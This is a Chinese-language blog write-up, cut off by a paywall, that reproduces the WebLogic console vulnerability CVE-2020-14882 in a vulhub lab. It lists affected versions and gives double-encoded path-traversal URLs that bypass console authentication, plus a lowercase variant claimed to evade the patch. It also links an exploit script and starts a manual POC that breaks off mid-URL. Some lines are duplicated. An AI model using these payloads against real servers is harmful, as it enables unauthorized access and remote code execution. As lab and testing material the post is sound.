参考https://www.cnblogs.com/backlion/p/13951858.html

0x01 概述

未经身份验证的远程攻击者可能通过构造特殊的 HTTP GET请求,利用该漏洞在受影响的 WebLogic Server 上执行任意代码。

0x02 影响版本

Oracle Weblogic Server 10.3.6.0.0

Oracle Weblogic Server 12.1.3.0.0

Oracle Weblogic Server 12.2.1.3.0

Oracle Weblogic Server 12.2.1.4.0

Oracle Weblogic Server 14.1.1.0.0

0x03 简单检测



访问以下payload,直接绕过认证未授权访问面板,并且功能点都能正常使用:

http://IP:7001/console/images/%252E%252E%252Fconsole.portal

http://IP:7001/console/css/%252E%252E%252Fconsole.portal

大写换成小写可绕过补丁:

/console/css/%252e%252e%252fconsole.portal

0x04 12.2.1.3.0版本复现

(1)环境:vps+vulhub(CVE-2020-14882)

vulhub启动靶场环境:

docker-compose up -d

使用完记得关掉

docker-compose stop



(2)访问http://47.x.x.7:7001/console,出现登录页面即成功安装。

(2)访问http://47.x.x.7:7001/console,出现登录页面即成功安装。

(3)脚本利用

(3)脚本利用

https://github.com/backlion/CVE-2020-14882_ALL

(4)手工利用

POC(Windos):cmd需换成可执行命令,例calc.exe【未验证】

http://47.x.x.7:7001/console/images/%

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?